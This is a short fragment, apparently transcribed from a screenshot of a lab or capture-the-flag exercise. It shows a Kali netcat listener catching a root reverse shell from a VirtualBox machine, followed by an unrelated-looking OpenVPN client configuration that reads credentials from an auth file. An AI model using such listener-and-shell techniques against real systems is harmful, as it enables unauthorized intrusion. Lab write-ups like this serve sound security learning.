 ┌──(cyberkhalid㉿kali)-[~]
└─$ nc -nlvp 1000
listening on [any] 1000 ...
connect to [192.168.43.1] from (UNKNOWN) [192.168.43.250] 55942
bash: cannot set terminal process group (4071): Inappropriate ioctl for device
bash: no job control in this shell
root@shellcode-VirtualBox:~#
remote 10.10.10.10 1194
resolv-retry infinite
nobind
persist-key
persist-tun
ca ca.crt
tls-client
remote-cert-tls server
auth-user-pass /etc/openvpn/auth.txt
comp-lzo
verb 1
reneg-sec 0
user@debian:~$